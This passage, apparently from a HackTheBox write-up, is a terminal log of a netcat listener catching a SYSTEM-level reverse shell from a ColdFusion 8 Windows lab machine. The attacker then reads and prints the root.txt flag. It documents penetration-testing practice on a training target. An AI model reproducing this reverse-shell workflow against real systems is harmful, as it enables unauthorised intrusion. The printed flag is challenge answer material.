 user@kali:~/Desktop/hackthebox$ nc -nvlp 9696
listening on [any] 9696 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.11] 50051
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\ColdFusion8\wwwroot\userfiles\file>whoami
whoami
nt authority\system
c:\ColdFusion8\wwwroot\userfiles\file>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F88F-4EA5
 Directory of c:\Users\Administrator\Desktop
22/03/2017  10:02 ��    <DIR>          .
22/03/2017  10:02 ��    <DIR>          ..
22/03/2017  10:02 ��                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  33.183.236.096 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
ce65ceee66b2b5ebaff07e50508ffb90
c:\Users\Administrator\Desktop>